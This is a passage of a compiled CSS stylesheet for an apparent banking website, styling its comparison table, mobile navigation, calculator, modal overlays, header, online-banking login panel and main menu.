    margin-bottom: 0;
    padding: 15px;
    text-transform: none; }
    @media (min-width: 960px) {
      .co-vsbanks--title {
        border-left: 0;
        font-size: 20px; } }
    .co-vsbanks--title p {
      font-size: 22px;
      margin-bottom: 0; }
  .co-vsbanks--list {
    list-style-type: none;
    margin-left: 0;
    margin-bottom: 0;
    padding: 0; }
    .site_content .co-vsbanks--list {
      list-style-image: none;
      margin-left: 0; }
    .co-vsbanks--list .sub {
      display: block;
      text-align: center; }
  .co-vsbanks--item {
    align-items: stretch;
    width: 100%;
    padding: 30px;
    position: relative; }
    .co-vsbanks--item:after {
      content: "";
      display: table;
      clear: both; }
    .co-vsbanks--item::after {
      background-color: #f2f2f2;
      content: "";
      left: 20px;
      position: absolute;
      top: 0;
      height: 2px;
      width: calc(100% - 40px); }
    .co-vsbanks--item:first-child::after {
      display: none; }
    .co-vsbanks--item p {
      margin-bottom: 0.5em; }
      .co-vsbanks--item p:last-child {
        margin-bottom: 0; }
    .co-vsbanks__key_0 .co-vsbanks--item {
      align-items: flex-start;
      padding: 30px; }
      .co-vsbanks__key_0 .co-vsbanks--item::after {
        display: none; }
    .site_content .co-vsbanks--item {
      margin-bottom: 0; }
    @media (min-width: 768px) {
      .co-vsbanks--item {
        display: flex; } }
  .co-vsbanks--name, .co-vsbanks--value {
    float: none;
    font-size: 18px;
    padding: 0; }
    .co-vsbanks__key_0 .co-vsbanks--name, .co-vsbanks__key_0 .co-vsbanks--value {
      font-weight: 600; }
    @media (min-width: 960px) {
      .co-vsbanks--name, .co-vsbanks--value {
        float: left; } }
    @media (max-width: 767.98px) {
      .co-vsbanks--name, .co-vsbanks--value {
        width: 100%; } }
    .co-vsbanks--name p, .co-vsbanks--value p {
      font-size: 18px; }
    .co-vsbanks--name ul, .co-vsbanks--value ul {
      margin-left: 20px;
      text-align: left; }
  .co-vsbanks--name {
    padding-bottom: 0;
    width: 100%; }
    @media (min-width: 768px) {
      .co-vsbanks--name {
        border-right: 0;
        text-align: right;
        width: 30%; } }
    @media (min-width: 960px) {
      .co-vsbanks--name {
        display: none; } }
    .co-vsbanks--name__empty {
      display: none; }
      @media (min-width: 960px) {
        .co-vsbanks--name__empty {
          display: block; } }
  .co-vsbanks--value {
    text-align: center;
    width: 100%; }
    .co-vsbanks--value strong {
      font-weight: 600; }
    .co-vsbanks--value__full {
      width: 100%;
      margin-left: 0; }
    @media (min-width: 768px) and (max-width: 959.98px) {
      .co-vsbanks--value {
        text-align: left;
        padding-left: 15px;
        width: 70%; } }
    @media (min-width: 960px) {
      .co-vsbanks--value {
        margin-left: 0;
        padding-right: 10px;
        padding-left: 10px;
        width: 100%; } }
    .co-vsbanks__key_0 .co-vsbanks--value {
      align-items: center;
      display: flex;
      justify-content: flex-end;
      text-align: right; }

.co-vsbanks_cta {
  padding: 15px 30px;
  position: relative;
  text-align: center; }
  .co-vsbanks_wrap .co-vsbanks_cta::after {
    background-color: #022164;
    content: "";
    left: 7px;
    position: absolute;
    top: 0;
    height: 1px;
    width: calc(100% - 14px); }
  .co-vsbanks_wrap .co-vsbanks_cta .co-button {
    display: block; }

.co-flex_row__mobile-home-nav {
  background: url(images/feat-rates-texture.jpg);
  background-size: cover;
  background-position: 0 0;
  padding-top: 20px;
  padding-bottom: 10px; }
  @media (min-width: 768px) {
    .co-flex_row__mobile-home-nav {
      display: none; } }

.co-mobileNav {
  position: relative;
  padding: 30px 0; }
  .co-mobileNav:after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 768px) {
    .co-mobileNav {
      display: none; }
      .wp-admin .co-mobileNav {
        display: block;
        max-width: 400px;
        margin: 0 auto; }
        .wp-admin .co-mobileNav::before {
          content: "This block will only display on Mobile in the frontend."; } }
  .co-mobileNav .co-intro_text {
    text-align: center; }
    .co-mobileNav .co-intro_text--title {
      color: #fff;
      font-family: "Bebas Neue", sans-serif;
      font-size: 40px;
      margin-bottom: 30px; }
    .co-mobileNav .co-intro_text .heading_shape {
      display: none; }
  .co-mobileNav--list {
    background-color: #fff;
    border-radius: 30px;
    list-style: none;
    padding: 40px; }
  .co-mobileNav--item {
    padding-bottom: 15px; }
    .co-mobileNav--item:last-of-type {
      border-bottom: 0;
      padding-bottom: 0; }
    .co-mobileNav--item a {
      color: #2B6EA5;
      font-weight: 700; }
      .co-mobileNav--item a:focus, .co-mobileNav--item a:hover {
        color: #2B6EA5; }

.co-eligibilty {
  padding-top: 30px; }
  .co-eligibilty:after {
    content: "";
    display: table;
    clear: both; }
  .co-eligibilty--title {
    font-size: 32px;
    text-align: center; }
    @media (min-width: 768px) {
      .co-eligibilty--title {
        display: inline-block;
        text-align: left; } }
  .co-eligibilty--content {
    margin: auto; }
    @media (min-width: 768px) {
      .co-eligibilty--content {
        max-width: 80%; } }
    @media (min-width: 960px) {
      .co-eligibilty--content {
        max-width: 60%; } }
  .co-eligibilty--headline {
    color: #fff;
    font-family: "Bebas Neue", sans-serif;
    font-size: 42px; }
  .co-eligibilty--header, .co-eligibilty--footer {
    display: flex;
    flex-direction: row;
    align-items: baseline;
    justify-content: left; }
  .co-eligibilty--columns {
    margin: 20px 0; }
    @media (min-width: 768px) {
      .co-eligibilty--columns {
        display: flex;
        gap: 90px; } }
  .co-eligibilty--line {
    display: none; }
    @media (min-width: 768px) {
      .co-eligibilty--line {
        background-color: #dedede;
        display: block;
        margin: 0 auto;
        position: absolute;
        top: 1px;
        left: 0;
        right: 0;
        height: calc(100% - 40px);
        width: 1px; } }
  .co-eligibilty--left_column, .co-eligibilty--right_column {
    text-align: left; }
    @media (min-width: 768px) {
      .co-eligibilty--left_column, .co-eligibilty--right_column {
        width: 50%; } }
    .co-eligibilty--left_column ul, .co-eligibilty--right_column ul {
      margin-bottom: 0; }
      .co-eligibilty--left_column ul li, .co-eligibilty--right_column ul li {
        font-size: 18px;
        padding-left: 29px;
        text-indent: -29px; }
    .co-eligibilty--left_column ::marker, .co-eligibilty--right_column ::marker {
      color: #CE1126; }

.co-flex_row__calculator {
  background-image: url("images/line-bg-shape.svg");
  background-repeat: no-repeat;
  background-position: 0 56%;
  background-size: 69%; }
  @media (max-width: 1840px) {
    .co-flex_row__calculator {
      background-position: 0 52%; } }
  @media (max-width: 767.98px) {
    .co-flex_row__calculator {
      background-position: 0 12%;
      background-size: 100%; } }

.co-calculator_long_form {
  margin: 0 auto;
  max-width: 1400px;
  position: relative; }
  .co-calculator_long_form--block {
    color: #484848; }
    .co-calculator_long_form--block:after {
      content: "";
      display: table;
      clear: both; }
    .co-calculator_long_form--block {
      padding-top: clamp(16px, calc(0.00391 * 100vw + 13px), 18px);
      padding-bottom: clamp(16px, calc(0.00391 * 100vw + 13px), 18px); }
    .co-calculator_long_form--block:first-of-type {
      padding-top: 0; }
    .co-calculator_long_form--block__nomedia {
      text-align: center; }
  .co-calculator_long_form--text {
    padding-left: 15px; }
    @media (max-width: 429.98px) {
      .co-calculator_long_form--text {
        order: 1; } }
  .co-calculator_long_form--headline {
    color: #022164;
    text-align: center; }
    .co-calculator_long_form--headline {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-calculator_long_form--headline {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
  .co-calculator_long_form svg.heading_shape {
    display: block;
    margin: 30px auto 0; }
    .co-sp_cta .co-calculator_long_form svg.heading_shape {
      display: none; }
  .co-calculator_long_form svg.active .title-shape {
    animation: expand-from-centre 1s linear forwards; }
  .co-calculator_long_form--content {
    line-height: 1.5;
    margin-top: 30px; }
    .co-calculator_long_form--content {
      font-size: clamp(18px, calc(0 * 100vw + 18px), 18px); }
    .co-calculator_long_form--content strong,
    .co-calculator_long_form--content b {
      font-weight: 700; }
    .co-calculator_long_form--content p {
      margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
    .co-calculator_long_form--content ul {
      margin-bottom: 0; }
      .co-calculator_long_form--content ul li {
        font-size: 18px;
        margin-bottom: 7.5px;
        padding-left: 29px;
        text-indent: -29px; }
    .co-calculator_long_form--content ::marker {
      color: #CE1126; }
    .co-calculator_long_form--content h4 {
      color: #022164;
      font-family: "Bebas Neue", sans-serif;
      font-weight: 600;
      line-height: 1;
      font-size: 20px;
      margin-bottom: 12px;
      font-family: "Inter", sans-serif; }
      .co-calculator_long_form--content h4 {
        margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .co-calculator_long_form--embed-content iframe {
    transform: scale(0.75); }
  .co-calculator_long_form--image {
    position: relative;
    display: block;
    margin-right: auto;
    margin-left: auto;
    border-radius: 30px;
    width: 100%; }
  .co-calculator_long_form--media {
    position: relative; }
    .co-calculator_long_form--media_container::after {
      content: "";
      border: 5px solid #F1F9FB;
      position: absolute;
      border-radius: 30px;
      top: 10px;
      left: 10px;
      height: 100%;
      width: 100%; }
    @media (max-width: 429.98px) {
      .co-calculator_long_form--media {
        order: 0; } }
  .co-calculator_long_form--media_caption {
    color: #d3d3d4;
    font-size: 14px; }

.co-overlay {
  background: #022164;
  border-radius: 120px;
  color: #fff;
  display: none;
  max-width: 1060px;
  overflow: hidden;
  width: 100%; }
  @media (min-width: 960px) {
    .co-overlay {
      border-radius: 999px; } }
  .pix_modal--inner .co-overlay {
    display: block; }
  .co-overlay + button.pix_modal--close {
    background-color: transparent; }
    .co-overlay + button.pix_modal--close > i {
      filter: brightness(0) invert(1); }
    @media (max-width: 959.98px) {
      .co-overlay + button.pix_modal--close {
        padding: 0; } }
  .co-overlay--bottom {
    border-top: 2px solid #f2f2f2;
    margin-top: 30px;
    padding: 30px 0; }
    .co-overlay--bottom p:last-child,
    .co-overlay--bottom ol:last-child,
    .co-overlay--bottom ul:last-child {
      margin-bottom: 0; }
  .co-overlay--content {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center; }
    .co-overlay--content_inner {
      z-index: 1; }
    .co-overlay--content p {
      font-size: clamp(18px, calc(0.00391 * 100vw + 15px), 20px); }
    .co-overlay--content p:last-child {
      margin-bottom: 0; }
    @media (min-width: 768px) {
      .with-sidebar .co-overlay--content {
        flex-basis: 60%;
        max-width: 60%; } }
  .co-overlay--cta {
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
    justify-content: center; }
  .co-overlay--cta_button {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-radius: 30px;
    border: 2px solid #022164;
    color: #022164;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    margin-top: auto; }
    .co-overlay--cta_button:hover, .co-overlay--cta_button:active, .co-overlay--cta_button:focus {
      box-shadow: none;
      border: 2px solid #484848;
      color: #484848;
      cursor: pointer;
      text-decoration: none; }
      .co-overlay--cta_button:hover:link, .co-overlay--cta_button:hover:visited, .co-overlay--cta_button:active:link, .co-overlay--cta_button:active:visited, .co-overlay--cta_button:focus:link, .co-overlay--cta_button:focus:visited {
        color: #022164;
        text-decoration: none; }
    .co-overlay--cta_button:link, .co-overlay--cta_button:visited {
      color: #022164;
      text-decoration: none; }
    .co-overlay--cta_button:focus {
      background-color: #fff;
      border: 2px solid #CE1126;
      color: #CE1126;
      outline: none; }
    .co-overlay--cta_button:hover, .co-overlay--cta_button:active, .co-overlay--cta_button:focus {
      background-color: #484848;
      border: 2px solid #fff;
      color: #fff; }
      .co-overlay--cta_button:hover:link, .co-overlay--cta_button:hover:visited, .co-overlay--cta_button:active:link, .co-overlay--cta_button:active:visited, .co-overlay--cta_button:focus:link, .co-overlay--cta_button:focus:visited {
        color: #fff;
        text-decoration: none; }
  .co-overlay--heading {
    font-size: 22px;
    margin-bottom: 10px;
    text-transform: uppercase; }
  .co-overlay--inner {
    display: flex;
    flex-direction: column;
    gap: 30px;
    padding: 60px; }
    @media (min-width: 768px) {
      .co-overlay--inner {
        flex-direction: row;
        padding: 60px 100px; } }
  .co-overlay--sidebar {
    background-image: url("images/stars_horizontal.svg");
    background-position: top center;
    background-repeat: no-repeat;
    color: #fff;
    padding-top: 100px;
    text-align: center; }
    .co-overlay--sidebar a:link, .co-overlay--sidebar a:visited {
      color: #fff; }
    .co-overlay--sidebar hr {
      background-color: #d3d3d4;
      height: 2px;
      max-width: 100%;
      margin: 0 0 1em; }
    @media (min-width: 768px) {
      .co-overlay--sidebar {
        background-image: url("images/stars_vertical.svg");
        background-position: left center;
        flex-basis: 40%;
        max-width: 40%;
        padding-left: 80px;
        padding-top: 0; } }
  .co-overlay--title {
    font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
  .co-overlay--title {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
  .co-overlay--title .heading_shape {
    display: block;
    margin: 10px auto 0; }
  .co-overlay--box {
    padding: 30px 15px;
    text-align: center; }
  .co-overlay--box_title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 24px;
    margin-bottom: 18px; }
  .co-overlay--box_button {
    background: #022164;
    margin-top: 20px; }

/*
 * Layout
 *
 * This file contains all of the styles that only appear once in the markup.
 * The site-wide header and footer are good examples. Maybe there is
 * a page or two that have truely unique layouts. That stuff goes here.
 */
.site_header {
  background-color: #fff; }
  .site_header:focus {
    outline: none; }
  @media (min-width: 960px) {
    .site_header {
      position: relative; } }
  .site_header--search {
    background-color: #2B6EA5;
    height: 0px;
    transition: height 0.35s ease-in-out;
    overflow: hidden; }
    @media (min-width: 768px) {
      .site_header--search {
        height: auto; } }
    .site_header--search .co-searchform {
      padding: 0; }
      .site_header--search .co-searchform:focus-within {
        width: 100%; }
      .site_header--search .co-searchform--fields {
        float: right;
        align-items: center;
        gap: 20px;
        width: 100%; }
        .site_header--search .co-searchform--fields input:focus {
          font-size: 22px;
          transition: all 0.3s ease-in-out; }
      .site_header--search .co-searchform--input[type="search"] {
        border: none;
        min-width: 300px;
        padding: 8px 32px 8px 12px; }
  .site_header--search_row {
    align-items: center;
    display: flex;
    justify-content: flex-end;
    padding-bottom: 10px;
    padding-top: 10px; }
  @media (min-width: 768px) and (max-width: 959.98px) {
    .site_header--login_row {
      display: flex;
      flex-direction: column; } }
  @media (min-width: 768px) {
    .site_header--login_row {
      margin-right: auto;
      margin-left: auto;
      max-width: 1740px;
      padding-right: 30px;
      padding-left: 30px;
      padding-top: 20px;
      padding-bottom: 20px; }
      .site_header--login_row:after {
        content: "";
        display: table;
        clear: both; } }
  @media (max-width: 767.98px) {
    .site_header--top_row {
      display: flex;
      flex-wrap: wrap;
      padding-right: 0;
      padding-left: 0;
      position: relative; } }
  @media (min-width: 768px) {
    .site_header--top_row {
      position: relative; } }
  @media (min-width: 960px) {
    .site_header--top_row {
      border-top: 2px solid #f2f2f2;
      padding-bottom: 0;
      position: relative; } }
  @media (max-width: 767.98px) {
    .site_header--mobile_top {
      align-items: center;
      background-color: #2B6EA5;
      border-top: 1px solid #d3d3d4;
      border-bottom: 1px solid #d3d3d4;
      display: flex;
      justify-content: space-between;
      order: 1;
      padding-top: 15px;
      padding-right: 30px;
      padding-bottom: 15px;
      padding-left: 30px;
      position: relative;
      width: 100%; } }
  @media (min-width: 768px) {
    .site_header--mobile_top {
      order: 0;
      width: 100%; } }
  .site_header--logo_link {
    display: block;
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: center;
    order: 0;
    width: 100%; }
    @media (min-width: 768px) {
      .site_header--logo_link {
        order: 5;
        width: auto; } }
    @media (min-width: 960px) {
      .site_header--logo_link {
        float: left;
        order: 0;
        padding-left: 0; } }
  @media (min-width: 768px) {
    .site_header--logo {
      margin-right: auto;
      margin-left: auto; } }
  .site_header--logo svg {
    max-width: 100%; }

@media (min-width: 768px) {
  .header_utility {
    padding-top: 20px; } }

@media (min-width: 768px) and (max-width: 959.98px) {
  .header_utility__top {
    justify-content: flex-end;
    width: 100%; } }

@media (min-width: 768px) {
  .header_utility__top {
    align-items: center;
    display: flex;
    flex-wrap: wrap; } }

@media (min-width: 960px) {
  .header_utility__top {
    float: right;
    margin-bottom: 15px; } }

@media (max-width: 767.98px) {
  .header_utility__top .menu-item {
    display: none; } }

.header_utility__mobile {
  background-color: #022164;
  border-bottom: 1px solid #f2f2f2;
  border-top: 1px solid #f2f2f2;
  padding-top: 20px;
  padding-right: 30px;
  padding-bottom: 20px;
  padding-left: 30px; }
  @media (min-width: 768px) {
    .header_utility__mobile {
      display: none; } }
  .header_utility__mobile .menu-item {
    display: block; }
    @media (max-width: 767.98px) {
      .header_utility__mobile .menu-item.header_search {
        display: none; } }

@media (min-width: 768px) and (max-width: 959.98px) {
  .header_utility:before {
    content: "";
    order: 7;
    width: 100%; } }

.header_utility .menu-item {
  color: #fff;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 15px;
  padding-top: 3px;
  padding-bottom: 3px;
  width: 100%; }
  .header_utility .menu-item:last-child {
    margin-bottom: 0px; }
  @media (min-width: 768px) and (max-width: 959.98px) {
    .header_utility .menu-item {
      order: 10; } }
  @media (min-width: 768px) {
    .header_utility .menu-item {
      color: #2B6EA5;
      font-size: 16px;
      margin-bottom: 0px;
      padding: 0 10px;
      width: auto; }
      .header_utility .menu-item:last-child {
        margin-bottom: 0px; } }
  .header_utility .menu-item.current-menu-item {
    text-decoration: underline; }
  @media (min-width: 768px) {
    .header_utility .menu-item__search_toggle {
      padding-right: 3px;
      padding-left: 3px; } }
  @media (max-width: 767.98px) {
    .header_utility .menu-item__search_toggle {
      display: none; } }

@media (min-width: 768px) {
  .header_utility .header_login {
    display: none; } }

@media (min-width: 960px) {
  .header_utility .header_login {
    display: none; } }

.header_utility .ps_lang_switcher {
  margin: 0; }

.header_utility .search-toggle {
  display: flex;
  align-items: center;
  gap: 10px;
  cursor: pointer; }
  .header_utility .search-toggle svg {
    fill: #2B6EA5; }
  @media (max-width: 767.98px) {
    .header_utility .search-toggle {
      display: none; } }

.header_search {
  display: inline-block; }
  .header_search .co-searchform {
    padding: 0; }
    .header_search .co-searchform input[type="search"] {
      padding: 8px 10px; }

.search_toggle {
  background-color: #022164;
  border-radius: 9999px;
  box-shadow: none;
  margin-top: 0;
  margin-right: 15px;
  margin-left: 0;
  padding-right: 3px;
  padding-left: 3px;
  width: 40px; }
  .search_toggle.menu-item {
    border: 0;
    padding: 0; }
  .search_toggle.open {
    background-color: #010819;
    position: relative; }
    @media (min-width: 768px) {
      .search_toggle.open:before {
        width: 0;
        height: 0;
        border: 12px solid transparent;
        border-top-color: #022164;
        top: -24px;
        content: "";
        left: 50%;
        position: absolute;
        transform: translateX(-50%);
        transition: border-color 0.5s ease; } }
  .search_toggle:hover {
    background-color: #010819; }
  .search_toggle:focus {
    background-color: #022164; }
  @media (max-width: 767.98px) {
    .search_toggle {
      display: none; } }
  @media (min-width: 768px) {
    .search_toggle {
      margin-right: 5px;
      margin-left: 5px;
      order: 0; } }
  .search_toggle--icon_wrap {
    display: block;
    height: 34px;
    overflow: hidden;
    position: relative;
    transition: background-color 0.3s ease;
    width: 34px; }
  .search_toggle--icon {
    display: inline-block;
    fill: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transition: transform 0.2s ease;
    transform: translate(-50%, -50%); }
    .search_toggle.open .search_toggle--icon__open {
      transform: translate(-50%, -50px); }
    .search_toggle.closed .search_toggle--icon__close {
      transform: translate(-50%, 50px); }

.header_login {
  position: relative; }
  @media (max-width: 767.98px) {
    .header_login {
      display: block;
      position: static;
      width: 100%; } }
  @media (min-width: 768px) {
    .header_login {
      display: block;
      order: 10;
      text-align: right; } }
  @media (min-width: 960px) {
    .header_login {
      display: inline-block;
      padding-left: 10px;
      width: auto; } }
  .header_login--toggle {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-radius: 30px;
    border: 2px solid #022164;
    color: #022164;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    border: 3px solid #022164;
    padding-bottom: 0.3em;
    padding-top: 0.3em;
    font-weight: bold;
    position: relative;
    z-index: 60; }
    .header_login--toggle:hover, .header_login--toggle:active, .header_login--toggle:focus {
      box-shadow: none;
      border: 2px solid #484848;
      color: #484848;
      cursor: pointer;
      text-decoration: none; }
      .header_login--toggle:hover:link, .header_login--toggle:hover:visited, .header_login--toggle:active:link, .header_login--toggle:active:visited, .header_login--toggle:focus:link, .header_login--toggle:focus:visited {
        color: #022164;
        text-decoration: none; }
    .header_login--toggle:link, .header_login--toggle:visited {
      color: #022164;
      text-decoration: none; }
    .header_login--toggle:focus {
      background-color: #fff;
      border: 2px solid #CE1126;
      color: #CE1126;
      outline: none; }
    .header_login--toggle:hover, .header_login--toggle:active, .header_login--toggle:focus {
      border: 3px solid #022164;
      background-color: #022164;
      color: #fff;
      border: 3px solid #022164; }
    .header_login--toggle:not(.closed) {
      background-color: #DBF0FF;
      border-bottom: 0px;
      border-color: #022164;
      border-radius: 20px;
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
      color: #CE1126;
      margin-bottom: 4px;
      margin-left: -1px; }
  .header_login--panel {
    animation: open_height_toggle 0.2s ease;
    display: block;
    transform: scaleY(1);
    transform-origin: center 0;
    background-color: #DBF0FF;
    border: 3px solid #022164;
    top: 53px;
    left: 29px;
    padding: 30px 15px;
    position: absolute;
    right: 30px;
    text-align: left;
    z-index: 59; }
    .header_login--panel.closed {
      display: none;
      transform: scaleY(0); }
    @media (min-width: 768px) {
      .header_login--panel {
        min-width: 400px;
        left: auto;
        right: 0;
        padding: 30px 30px;
        top: 36px; } }

.co-online_banking--heading {
  color: #022164;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase; }

.co-online_banking--form {
  margin-top: 10px; }

.co-online_banking--input {
  border-radius: 50px;
  border-color: #f2f2f2;
  display: block;
  padding-bottom: 10px;
  padding-top: 10px;
  width: 100%; }

.co-online_banking--links {
  align-items: flex-start;
  display: flex;
  justify-content: space-between;
  margin-top: 15px; }

.co-online_banking--link_item {
  list-style: none; }

.co-online_banking--link:link, .co-online_banking--link:visited {
  color: #2B6EA5;
  font-size: 16px;
  text-decoration: underline; }

.co-online_banking--submit {
  background-color: #fff;
  box-shadow: none;
  border: none;
  border-radius: 30px;
  border: 2px solid #022164;
  color: #022164;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-online_banking--submit:hover, .co-online_banking--submit:active, .co-online_banking--submit:focus {
    box-shadow: none;
    border: 2px solid #484848;
    color: #484848;
    cursor: pointer;
    text-decoration: none; }
    .co-online_banking--submit:hover:link, .co-online_banking--submit:hover:visited, .co-online_banking--submit:active:link, .co-online_banking--submit:active:visited, .co-online_banking--submit:focus:link, .co-online_banking--submit:focus:visited {
      color: #022164;
      text-decoration: none; }
  .co-online_banking--submit:link, .co-online_banking--submit:visited {
    color: #022164;
    text-decoration: none; }
  .co-online_banking--submit:focus {
    background-color: #fff;
    border: 2px solid #CE1126;
    color: #CE1126;
    outline: none; }

.login_promo {
  color: #fff;
  margin-top: 30px;
  margin-bottom: 30px; }
  @media (min-width: 960px) {
    .login_promo {
      padding-right: 15px;
      padding-left: 15px; } }
  .login_promo--img_link {
    display: block; }
  .login_promo--img {
    display: block;
    margin-right: auto;
    margin-left: auto; }
  .login_promo--title {
    font-size: 2.4rem;
    font-weight: 600;
    display: block;
    margin-top: 12px;
    text-align: center; }
  .login_promo--desc {
    margin-top: 12px; }
    .login_promo--desc a:link, .login_promo--desc a:visited {
      color: #fff;
      text-decoration: underline; }
    .login_promo--desc p:last-child {
      margin-bottom: 0; }
  .login_promo--button_wrap {
    margin-top: 30px;
    text-align: center; }
  .login_promo--button:hover, .login_promo--button:active, .login_promo--button:focus {
    border-color: #fff; }
  .login_promo_wrap .co-promo {
    background-color: transparent;
    border-top: 1px solid #fff;
    margin-top: 15px;
    padding-top: 30px; }
    .login_promo_wrap .co-promo--img {
      border-radius: 30px;
      margin-bottom: 30px; }
    .login_promo_wrap .co-promo--text {
      padding: 0px;
      text-align: left; }
    .login_promo_wrap .co-promo--title {
      color: #022164;
      font-family: "Inter", sans-serif;
      font-size: 20px;
      font-weight: bold; }

.ps_lang_switcher {
  display: flex;
  font-family: "Inter", sans-serif; }
  @media (min-width: 768px) {
    .ps_lang_switcher {
      margin-left: 25px; } }
  .ps_lang_switcher::before {
    margin-right: 5px;
    display: none; }
  .ps_lang_switcher__desktop {
    font-size: 18px; }
    .ps_lang_switcher__desktop:link, .ps_lang_switcher__desktop:visited {
      text-decoration: underline;
      color: #fff; }
    @media (max-width: 767.98px) {
      .ps_lang_switcher__desktop {
        display: none; } }
  .ps_lang_switcher__mobile {
    background-color: #022164;
    font-size: 22px;
    padding: 15px 30px;
    width: 100%; }
    @media (min-width: 768px) {
      .ps_lang_switcher__mobile {
        display: none; } }
    .ps_lang_switcher__mobile:link, .ps_lang_switcher__mobile:visited {
      text-decoration: underline;
      color: #fff; }

.main_menu {
  background-color: #DBF0FF; }
  @media (min-width: 768px) {
    .main_menu {
      background-color: transparent;
      display: flex; } }
  .main_menu--arrow-icon {
    font-size: 16px;
    /* icon size */
    color: currentColor;
    /* icon color */
    margin-left: 8px;
    transition: color 0.2s; }
    @media (min-width: 768px) {
      .main_menu--arrow-icon {
        display: none; } }
    .main_menu--arrow-icon .icon {
      display: block; }
    @media (min-width: 768px) {
      .submenu--inner .main_menu--arrow-icon {
        display: none; } }
  .main_menu--menu_item__top_level {
    border-bottom: 1px solid #fff; }
    .main_menu--menu_item__top_level:nth-last-child(2) a {
      color: #CE1126; }
    @media (min-width: 768px) {
      .main_menu--menu_item__top_level {
        align-items: center;
        border: 0px;
        display: flex; }
        .main_menu--menu_item__top_level:last-child a {
          padding-right: 0px; }
          .main_menu--menu_item__top_level:last-child a:link, .main_menu--menu_item__top_level:last-child a:visited {
            color: #CE1126; } }
    @media (max-width: 1099.98px) {
      .main_menu--menu_item__top_level:last-child {
        position: initial; } }
  .main_menu--menu_link {
    padding: 10px 15px;
    font-family: "Inter", sans-serif;
    font-weight: bold; }
    .current-menu-item .main_menu--menu_link {
      text-decoration: underline; }
    @media (max-width: 767.98px) {
      .main_menu--menu_link {
        align-items: center;
        color: #1F79AF;
        display: flex;
        font-size: 18px;
        font-weight: 700;
        padding-right: 30px;
        padding-bottom: 15px;
        width: 100%; }
        .main_menu--menu_link:hover {
          color: #022164;
          text-decoration: underline; } }
    .main_menu--menu_link:visited, .main_menu--menu_link:link {
      color: #1F79AF; }
    @media (min-width: 768px) {
      .main_menu--menu_link {
        display: block;
        padding-top: 0;
        padding-right: 15px;
        padding-left: 15px;
        font-size: 18px; } }
    .main_menu--menu_link__button {
      background-color: transparent;
      border: none;
      color: #484848;
      font-size: 20px;
      font-family: "Inter", sans-serif;
      font-weight: bold;
      position: relative;
      text-align: left; }
      .current-menu-ancestor .main_menu--menu_link__button {
        color: #022164; }
      @media (min-width: 768px) {
        .main_menu--menu_link__button {
          font-size: 16px;
          text-transform: uppercase; } }
      .main_menu--menu_link__button:hover, .main_menu--menu_link__button:active, .main_menu--menu_link__button:focus {
        background-color: transparent;
        cursor: pointer; }
      .main_menu--menu_link__button:not(.closed) .main_menu--arrow-icon {
        transform: rotate(0deg); }
      .main_menu--menu_link__button:not(.closed).main_menu--menu_link__top_level {
        color: #022164; }
      .main_menu--menu_link__button:not(.closed).main_menu--menu_link {
        color: #022164 !important; }
      .main_menu--menu_link__button:not(.closed)::after {
        opacity: 1;
        transform: rotate(0deg); }
      @media (max-width: 767.98px) {
        .main_menu--menu_link__button:after {
          content: "";
          width: 25px;
          height: 25px;
          background-image: url("images/dropdown-arrow.svg");
          background-size: cover;
          position: absolute;
          right: 30px;
          transition: all 0.3s;
          transform: rotate(180deg); } }
      @media (min-width: 768px) {
        .main_menu--sub_menu .main_menu--menu_link__button {
          color: #022164;
          cursor: inherit;
          font-size: 16px;
          text-transform: uppercase; } }
    .main_menu--menu_link__top_level {
      align-items: center;
      color: #2B6EA5;
      display: flex;
      font-size: 22px;
      font-weight: 700;
      padding: 30px;
      padding-top: 20px;
      padding-bottom: 20px;
      height: 100%;
      position: relative;
      text-decoration: none;
      transition: 0.2s; }
      @media (min-width: 1100px) {
        .main_menu--menu_link__top_level {
          font-size: 28px !important; } }
      @media (min-width: 768px) {
        .main_menu--menu_link__top_level {
          border-bottom: 0px;
          font-family: "Bebas Neue", sans-serif;
          font-size: 24px;
          padding: 15px;
          z-index: 59; }
          .main_menu--menu_link__top_level:active:not(.closed), .main_menu--menu_link__top_level:focus:not(.closed) {
            background-color: #DBF0FF;
            border-top-left-radius: 10px;
            border-top-right-radius: 10px; } }
      .main_menu--menu_link__top_level:link, .main_menu--menu_link__top_level:visited {
        color: #2B6EA5; }
      .main_menu--menu_link__top_level:hover {
        color: #022164; }
      @media (min-width: 430px) and (max-width: 767.98px) {
        .main_menu--menu_link__top_level {
          justify-content: space-between; } }
  @media (min-width: 768px) {
    .main_menu--top_level_sub_menu {
      background-color: #DBF0FF;
      box-shadow: 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1);
      border-radius: 10px;
      position: absolute;
      top: 100%;
      margin-left: -20px;
      z-index: 55; } }
  @media (max-width: 767.98px) {
    .main_menu--top_level_sub_menu {
